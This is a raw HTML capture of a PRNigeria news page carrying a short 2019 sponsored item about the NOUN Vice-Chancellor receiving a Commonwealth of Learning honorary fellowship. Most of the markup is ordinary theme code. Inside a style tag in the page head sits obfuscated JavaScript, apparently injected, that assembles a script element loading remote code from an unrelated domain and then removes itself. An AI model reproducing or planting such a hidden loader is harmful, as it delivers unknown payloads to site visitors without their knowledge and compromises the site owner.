<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/25056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=25056' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="94f22ba5f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/sponsored/",
                    "name": "Sponsored"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2019/09/12/commonwealth-confers-fellowship-noun/",
                    "name": "Commonwealth of Learning confers fellowship on NOUN VC"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-25056 single-format-standard wp-theme-Newspaper td-standard-pack commonwealth-confers-fellowship-noun global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sponsored" class="entry-crumb" href="https://prnigeria.com/category/sponsored/">Sponsored</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Commonwealth of Learning confers fellowship on NOUN VC</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25056" class="post-25056 post type-post status-publish format-standard has-post-thumbnail category-sponsored tag-noun tag-abdalla-uba-adamu tag-commonwealth byline-ibrahim-sheme" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/sponsored/">Sponsored</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Commonwealth of Learning confers fellowship on NOUN VC</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/alabidun/">Ibrahim Sheme</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T19:55:21+01:00" >September 12, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?fit=4469%2C4000&ssl=1" data-caption="Professor Abdalla Adamu VC NOUN"><img width="696" height="623" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=696%2C623&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?w=4469&ssl=1 4469w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=300%2C269&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=768%2C687&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=500%2C448&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=696%2C623&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=1068%2C956&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=469%2C420&ssl=1 469w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?resize=1920%2C1719&ssl=1 1920w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?w=1392&ssl=1 1392w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/Professor-Abdalla-Adamu-VC-NOUN.jpg?w=2088&ssl=1 2088w" sizes="(max-width: 696px) 100vw, 696px" alt="Professor Abdalla VC NOUN" title="Professor Abdalla Adamu VC NOUN"/></a><figcaption class="wp-caption-text">Professor Abdalla Adamu VC NOUN</figcaption></figure></div>
            <!-- content --><p><strong>Commonwealth of Learning confers fellowship on NOUN VC</strong></p>
<p>Vice-Chancellor of the National Open University of Nigeria (NOUN), Prof. Abdalla Uba Adamu, was Thursday conferred with the Honorary Fellow of the Commonwealth of Learning (COL).</p>
<p>The fellowship was handed over to him by the President and CEO of the Canada-based COL, Prof. Asha Kanwar, during the ongoing Pan-Commonwealth Forum 9th edition (PCF9) holding at the Murray Rugby Stadium, Edinburg, Scotland.</p>
<p>The forum held from 9th to 13th September, 2019.</p>
<p>The theme for this year’s conference is &#8220;Innovation for Quality Education and Lifelong Education&#8221;.</p>
<p>COL is dedicated to seeing the achievement of human development goals through universal access.</p>
